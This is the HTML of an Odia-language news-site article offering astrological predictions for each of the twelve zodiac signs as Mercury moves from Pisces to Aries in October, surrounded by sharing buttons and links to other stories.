                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="530" src="https://www.odiaexpress.in/wp-content/uploads/2020/09/GHfqgsDF-Odia-Express.jpg" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/09/GHfqgsDF-Odia-Express.jpg 2085w, https://www.odiaexpress.in/wp-content/uploads/2020/09/GHfqgsDF-Odia-Express-300x155.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2020/09/GHfqgsDF-Odia-Express-1024x530.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2020/09/GHfqgsDF-Odia-Express-768x398.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2020/09/GHfqgsDF-Odia-Express-1536x796.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2020/09/GHfqgsDF-Odia-Express-2048x1061.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />                </div>
            
                            <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
            <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div></div><div class='heateorSssClear'></div><p>ଆମର ପ୍ରାଚୀନ ଜ୍ୟୋତିଷ୍ୟ ଅନୁସାରେ ମଣ୍ତଳରେ ପ୍ରାୟ ୧୨ ଟି ଗ୍ରହ ଅଛନ୍ତି , ସବୁ ଗ୍ରହ ମଧ୍ୟରେ ବୁଧ ଙ୍କୁ ଯୁବରାଜ ଉପାଧିରେ ସୁଶୋଭିତ କରାଯାଈଛି । ବୁଧଗ୍ରହକୁ ବୁଦ୍ଧିର କାରକ ବୋଲି କୁହାଯାଏ , ସୁର୍ଯ୍ୟ ସବୁଠାରୁ ପାଖାପାଖି ଗ୍ରହ ଅଟନ୍ତି , ବୁଧ ଯଦି ଆପଣଙ୍କ କୁଣ୍ତଳୀରେ ବଳବାନ ହୋଇଯିବେ , ତେବେ ଆପଣଙ୍କ ବୁଦ୍ଧି, ବାକଚାର୍ତୁଯ୍ୟ , ସ୍ୱମତା ଓ ବୁଝିବାର ଶକ୍ତି ଆଦି ଗୁଣରେ ପରିପୁର୍ଣ୍ଣ ରହିବେ , ବୁଧ ଶୁଭ ରହିଲେ ଆପଣ ନିଜ କଥାର ଦ୍ୱାରା ସାମ୍ନା ବାଲାର କଥାକୁ ମନାଇପାରିବେ । ଜ୍ୟୋତିଷ୍ୟ ଶାସ୍ତ୍ର ଅନୁସାରେ ଗ୍ରହ ସବୁବେଳେ ନିଜ ଚାଲି ବଦଳାଇଥାଏ, ଓ ଏହି ଚାଲି ବଦଳାଇବା କାରଣରୁ ଆସୁଥିବା ଦିନରେ ଏହାର ପ୍ରଭାବ କିଛି ରାଶି ଉପରେ ପଡୀବାର ଅଛି , ଜ୍ୟୋତିଷ୍ୟବିଦ୍ୟାନଙ୍କ କଥାରୁ ଜଣାଯାଏ କି ବୁଧ ରାଶିର ପରିବର୍ତ୍ତନ ହେବାର ଅଛି,  ବୁଧ ଗ୍ରହ ୯ ଅକ୍ଟୋବର ରୁ ମୀନ ରାଶିରୁ ମେଷ ରାଶିରେ ଆସିବ , ଓ ୨୭ ଅକ୍ଟୋବର ପର୍ଯ୍ୟନ୍ତ ଏହି ରାଶିରେ ରହିବ , ଏହାର ଶୁଭ ଓ ଅଶୁଭ ପ୍ରଭାବ ସବୁ ରାଶି ଉପରେ ପଡିବ , ବୁଧ ଏହି ରାଶିର ପରିବର୍ତ୍ତନ ହେବା କାରଣରୁ କିଛି ରାଶିର ବିଶେଷ ଜାତକରେ ଧନ ଲାଭ ହେବ , ତେବେ କିଛି ରାଶିରେ ଏହାର ହାନି ଦେଖାଦେଇପାରେ,  ଆସନ୍ତୁ ଜାଣିବା ଏହି ବୁଧ ଗ୍ରହର ରାଶିର ପରିବର୍ତ୍ତନ କିପରି ୧୨ ଟି ରାଶିଗୁଡିକ ଉପରେ ପ୍ରଭାବ ପକାଉଛି ।</p>
<p><img decoding="async" class="alignnone size-medium wp-image-29380" src="https://www.odiaexpress.in/wp-content/uploads/2020/09/buse-hgfasdghfgfdsha-Odia-Express-300x165.png" alt="" width="300" height="165" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/09/buse-hgfasdghfgfdsha-Odia-Express-300x165.png 300w, https://www.odiaexpress.in/wp-content/uploads/2020/09/buse-hgfasdghfgfdsha-Odia-Express.png 698w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>୧)ମେଷ ରାଶି : ଏହି ରାଶିପାଈଁ ଏହା ଶୁଭଫଳଦାୟୀ ହେବ , ଫାଲତୁ ଖର୍ଚ୍ଚ କମ୍ ହେବ , ଆପଣ ଜବ୍ କିମ୍ବା ବିଜନେସ୍ ସହ ଯୋଡି ହୋଇଥିବା ଫଇସଲା ନେଇପାରିବେ , ଯାହାର ଫାଇଦା ଆପଣଙ୍କୁ ମିଳିବ , ଧନ ଲାଭ ହେବ ।</p>
<p>୨) ବୃଷ ରାଶି : ଏହି ରାଶି ଲୋକଙ୍କ ପାଇଁ ବୁଧ ଗ୍ରହର ରାଶି ବଦଳାଇବା ଫଳଦାୟୀ ରହିବ , ଏହା ଆପଣଙ୍କ ଖର୍ଚ୍ଚକୁ ନିୟନ୍ତ୍ରଣ କରିବାକୁ ହେବ , କାରଣ ଫାଲତୁ ଖର୍ଚ୍ଚ ବଢାଇପାଏ, ସେମିତି ନ ଚାହିଁକି ବି ଆପଣ କାହାକୁ ପଇସା ଉଧାର ଦେଇପାରନ୍ତି , ଆପଣଙ୍କୁ ଯାତ୍ରା କରିବାର ଯୋଗ ରହୁଛି, ଲଭ୍ ଲାଇଫ୍ ରେ ଭଲ ସମୟ ଅତିବାହିତ ହେବ ।</p>
<p>୩) ମିଥୁନ ରାଶି- ମିଥୁନ ରାଶିର ଭାଗ୍ୟ ସାଥିରେ ଅଛି, ଓ ଏଥିରେ ଆୟର ବୃଦ୍ଧି ହେବ , କ୍ୟାରିୟରରେ ସକରାତ୍ମକ ପରିବର୍ତ୍ତନ ଦେଖାଯିବ , ନିଜ କ୍ୟାରିୟରରେ ସଠିକ୍ ଦିଗରେ ନେଇଯିବାପାଇଁ ଆପଣଙ୍କ ମନରେ ଭଲ ବିଚାର ଆସିବ ।</p>
<p>୪) କର୍କଟ ରାଶି – ଏହି ରାଶିର ଲୋକଙ୍କୁ ବହୁତ ଲାଭକାରୀ ହେବ , ଜବ୍ ଓ ବିଜନେସ୍ ରେ ଫାଇଦାଦାୟକ ଫଇସଲା ନେବେ , ଏହି ସମୟରେ ବିଜନେସ୍ ରେ ଯାହା ପଇସା ନିବେଶ କରିବେ ତାହା ଫାଇଦା ଦେବ , ଆପଣଙ୍କ ସମୟ ଭଲରେ କଟୀବ ,ଚାକିରି ପେଶା ଲୋକଙ୍କୁ ସମୟ୍ ଭଲ କଟିବାର ଅଛି ।</p>
<p>୫) ସିଂହ ରାଶି- ଏହି ରାଶିକୁ ଏହି ପରିବର୍ତ୍ତନ ସକାଶେ ଧନ ଲାଭ ହେବ , ଓ ଜୀବନରେ ଆୟର ସ୍ରୋତ ମିଳିବ , ତାହା ସହ ଉଚ୍ଚ ଅଧିକାରୀଙ୍କର ସହଯୋଗ ମିଳିବ , ସେମିତି ସମାଜରେ ଆପଣଙ୍କୁ ଉଚିତ୍ ମାନସମ୍ମାନ ମିଳିବ , ଆପଣଙ୍କ ଅଟକିଥିବା ପଇସା ମିଳିପାରେ , ଆପଣଙ୍କ ସ୍ୱାସ୍ଥ୍ୟ ଠିକ୍ ରହିବାର ଅଛି ।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-29381" src="https://www.odiaexpress.in/wp-content/uploads/2020/09/dddde-AztyDUJ-Odia-Express-300x224.png" alt="" width="300" height="224" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/09/dddde-AztyDUJ-Odia-Express-300x224.png 300w, https://www.odiaexpress.in/wp-content/uploads/2020/09/dddde-AztyDUJ-Odia-Express.png 411w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>୬) କନ୍ୟା ରାଶି- ଏହି ରାଶିର ଲୋକଙ୍କୁ ଏହି ପରିବର୍ତ୍ତନ ସକାଶେ କିଛି ଭଲ ପରିବର୍ତ୍ତନ ଦେଖାଯାଉନାହିଁ , ଏହାର୍ କାରଣରୁ କାମ କାର୍ଯ୍ୟ ଓ ବିଜନେସ୍  ରେ ଉତ୍ ଥାନପତନ ଦେଖାଦେବ , ସେମିତି କାମକାର୍ଯ୍ୟ ଆପଣଙ୍କ ଅଧୁରା ରହିପାରେ , ଏହା ସହ ସ୍ୱାସ୍ଥ୍ୟ ସମସ୍ୟା ହୋଇପାରେ ।</p>
<p>୭) ତୁଳା ରାଶି- ଏହି ରାଶି ପାଇଁ ଏହି ପରିବର୍ତ୍ତନ ଶୁଭ ରହିବାର ଅଛି , ବୁଧ ରାଶିର ଏହି ପରିବର୍ତ୍ତନ ସକାଶେ ବହୁତ ଫଳଦାୟୀ ପ୍ରମାଣିତ ହେବ , ଏହା କ୍ୟାରିୟର କ୍ଷେତ୍ରରେ ଆପଣଙ୍କୁ ମନ ମୁତାବିକ ସଫଳତା ମିଳିବ , ଏହା ଛଡା ଆପଣଙ୍କୁ ବହୁତ ମାମଲାରେ ଭାଗ୍ୟର ସାଥ୍ ମିଳିବ , ଓ ଆପଣଙ୍କ ଘରେ ସୁଖଶାନ୍ତି ଆସିବ ।</p>
<p>୮) ବିଛା ରାଶି- ଏହି ରାଶିର ଲୋକଙ୍କୁ ଅଚାନକ ଧନ୍ ଲାଭ ହେବାର ଦେଖାଯାଉଛି , ଆପଣଙ୍କ ଖର୍ଚ୍ଚରେ ବୃଦ୍ଧି ହେବ , କାମ କାର୍ଯ୍ୟରେ ଅସୁବିଧା ଦେଖାଯାଇପାରେ , ସେମିତି କେଉଁ ଜରୁରୀ କାମ ଅଟକିପାରେ,  ସବୁ ମିଶାଇକରି ଆପଣଙ୍କ ବିଜନେସ୍ ରେ ପରିଶ୍ରମ ଅଧିକା କରିବାକୁ ପଡିପାରେ ।</p>
<p>୯) ଧନୁ ରାଶି- ଧନୁ ରାଶିର ଲୋକଙ୍କ ପାଇଁ ଏହି ପରିବର୍ତ୍ତନ ସକାଶେ ବହୁତ ଶୁଭ ଫଳ ମିଳିବ , ଏହାର କାରଣରୁ  ଜବ୍ ଓ ବିଜନେସ୍ ରେ ଆପଣଙ୍କୁ ଅଧିକା ଫାଇଦା ମିଳିବ , ତାହା ସହ୍ ଅଧିକାରୀଙ୍କ ସହଯୋଗ ପ୍ରାପ୍ତି ହେବ , ସେମିତି ଆପଣଙ୍କ ଆଇଡିଆ ଓ ପ୍ଲାନିଙ୍ଗ୍ ବହୁତ୍ ପ୍ରଶଂସା ପାଇବେ , ଏହି ଦିନରେ ଜବ୍ ବଦଳାଇବାର ମନ କରୁଥିଲେ , ଭଲ ଅପସନ୍ ଅଟେ ।</p>
<p>୧୦) ମକର ରାଶି- ମକର ରାଶିର ଲୋକଙ୍କ ପାଇଁ ଭାଗ୍ୟ ଖୋଲିଯିବାର ଦେଖାଯାଉଛି, ଓ ଆପଣଙ୍କ ଜବ୍ ଓ ବିଜନେସ୍ ରେ କିଛି ପରିବର୍ତ୍ତନ ଆଣିପାରନ୍ତି , କାମକାର୍ଯ୍ୟରେ ଟିକିଏ ଅଧିକା ପରିଶ୍ରମ କରିବାକୁ ପଡିପାରେ,  ସେମିତି ଘର ପରିବାର ରେ ପୈତୃକ ସଂମ୍ପତ୍ତିକୁ ନେଇ ବିବାଦ ହୋଇପାରେ , ଏମିତିରେ ବିବାଦରୁ ଦୂରେଇ ରହିବା ଭଲ ହେବ ।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-29382" src="https://www.odiaexpress.in/wp-content/uploads/2020/09/fffft-bfcxgaSFHGASFHD0-Odia-Express-300x222.png" alt="" width="300" height="222" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/09/fffft-bfcxgaSFHGASFHD0-Odia-Express-300x222.png 300w, https://www.odiaexpress.in/wp-content/uploads/2020/09/fffft-bfcxgaSFHGASFHD0-Odia-Express.png 432w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>୧୧) କୁମ୍ଭ ରାଶି- କୁମ୍ଭ ରାଶି ପାଇଁ ବୁଧ ଗ୍ରହର ପରିବର୍ତ୍ତନ ସକାଶେ ଭଲ ପରିବର୍ତ୍ତବ ହେବ , ଏହି ସମୟରେ କିଛି ପୁରୁଣା ଯୋଜନାରେ କାମକରିବାକୁ ହେବ , ଓ ସେଥିରେ ସଫଳତା ମିଳିବ , ଓ ଲଭ୍ ଲାଇଫ୍ ରେ ଭଲ ସମୟ ଅତିବାହିତ ହେବ ।</p>
<p>୧୨) ମୀନ ରାଶି-ମୀନ ରାଶିର ଜାତକ ପାଇଁ ବୁଧ ରାଶିର ଏହି ପରିବର୍ତ୍ତନ ଧନ ଲାଭ ନେଇକରି ଆସିଛି  ଏହାର କାରଣରୁ ଆପଣଙ୍କ ପ୍ରୋପଟୀ ସଂବନ୍ଧି ଲେଣଦେଣରେ ଫାଇଦା ପାଇବେ , ଏହି ସମୟରେ ଆପଣଙ୍କୁ ବିଜନେସ୍ ରେ ବଡ୍ ଫାଇଦା ମିଳିପାରେ ।</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F09%2F23%2Fplanet-buddh-changes-its-place%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Facebook Share" style="padding:8.4px 0 !important" class="heateor_sss_facebook_share"><div class="fb-share-button" data-href="https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/" data-layout="button"></div></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%AC%E0%AD%81%E0%AC%A7%20%E0%AC%97%E0%AD%8D%E0%AC%B0%E0%AC%B9%E0%AC%B0%20%20%E0%AC%B9%E0%AD%87%E0%AC%89%E0%AC%9B%E0%AC%BF%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%20%E0%AC%AA%E0%AC%B0%E0%AC%BF%E0%AC%AC%E0%AC%B0%E0%AD%8D%E0%AC%A4%E0%AD%8D%E0%AC%A4%E0%AC%A8%20%E0%AD%AF%20%E0%AC%B0%E0%AD%81%20%E0%AD%A8%E0%AD%AD%20%E0%AC%85%E0%AC%95%E0%AD%8D%E0%AC%9F%E0%AD%8B%E0%AC%AC%E0%AC%B0%20%E0%AC%AA%E0%AC%B0%E0%AD%8D%E0%AC%AF%E0%AD%8D%E0%AD%9F%E0%AC%A8%E0%AD%8D%E0%AC%A4%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%E0%AC%B0%20%E0%AC%B9%E0%AD%87%E0%AC%AC%20%E0%AC%AD%E0%AC%BE%E0%AC%B0%E0%AC%BF%20%E0%AC%A7%E0%AC%A8%20%E0%AC%B2%E0%AC%BE%E0%AC%AD%2C%20%E0%AC%B9%E0%AD%8B%E0%AC%87%E0%AC%AF%E0%AC%BF%E0%AC%AC%E0%AD%87%20%E0%AC%AE%E0%AC%BE%E0%AC%B2%E0%AC%BE%E0%AC%AE%E0%AC%BE%E0%AC%B2%E0%AD%8D%20https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F09%2F23%2Fplanet-buddh-changes-its-place%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/', '%E0%AC%AC%E0%AD%81%E0%AC%A7%20%E0%AC%97%E0%AD%8D%E0%AC%B0%E0%AC%B9%E0%AC%B0%20%20%E0%AC%B9%E0%AD%87%E0%AC%89%E0%AC%9B%E0%AC%BF%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%20%E0%AC%AA%E0%AC%B0%E0%AC%BF%E0%AC%AC%E0%AC%B0%E0%AD%8D%E0%AC%A4%E0%AD%8D%E0%AC%A4%E0%AC%A8%20%E0%AD%AF%20%E0%AC%B0%E0%AD%81%20%E0%AD%A8%E0%AD%AD%20%E0%AC%85%E0%AC%95%E0%AD%8D%E0%AC%9F%E0%AD%8B%E0%AC%AC%E0%AC%B0%20%E0%AC%AA%E0%AC%B0%E0%AD%8D%E0%AC%AF%E0%AD%8D%E0%AD%9F%E0%AC%A8%E0%AD%8D%E0%AC%A4%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%E0%AC%B0%20%E0%AC%B9%E0%AD%87%E0%AC%AC%20%E0%AC%AD%E0%AC%BE%E0%AC%B0%E0%AC%BF%20%E0%AC%A7%E0%AC%A8%20%E0%AC%B2%E0%AC%BE%E0%AC%AD%2C%20%E0%AC%B9%E0%AD%8B%E0%AC%87%E0%AC%AF%E0%AC%BF%E0%AC%AC%E0%AD%87%20%E0%AC%AE%E0%AC%BE%E0%AC%B2%E0%AC%BE%E0%AC%AE%E0%AC%BE%E0%AC%B2%E0%AD%8D', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.odiaexpress.in/2020/09/23/ipl-re-kete-tanka-mile/" rel="prev"><span class="em-post-navigation">Previous</span> ଜାଣନ୍ତୁ IPL ମ୍ୟାଚରେ ଚିୟରଲିଡର୍ ଙ୍କୁ ମିଳିଥାଏ ଏତେ ଟଙ୍କା, ଜାଣିଲେ ବିଶ୍ୱାସ କରିପାରିବେ ନାହିଁ ଆପଣ..</a></div><div class="nav-next"><a href="https://www.odiaexpress.in/2020/09/24/kichen-re-karantu-ehi-upaya/" rel="next"><span class="em-post-navigation">Next</span> କିଚେନ୍ ରେ ଖାଇବା ତିଆରି କରିବାପରେ ନିଶ୍ଚିତ କରନ୍ତୁ ଏହି ୩ ଟି କାମ , କେବେ ହେବନାହିଁ ଧନ ଓ ଅନ୍ନର ଅଭାବ..</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts  col-ten">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
